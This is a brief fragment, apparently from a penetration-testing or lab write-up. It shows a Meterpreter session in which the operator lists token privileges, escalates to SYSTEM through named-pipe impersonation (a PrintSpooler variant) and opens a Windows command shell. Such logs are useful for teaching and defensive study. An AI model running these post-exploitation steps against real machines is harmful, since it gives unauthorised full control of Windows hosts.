 meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > shell
Process 2468 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.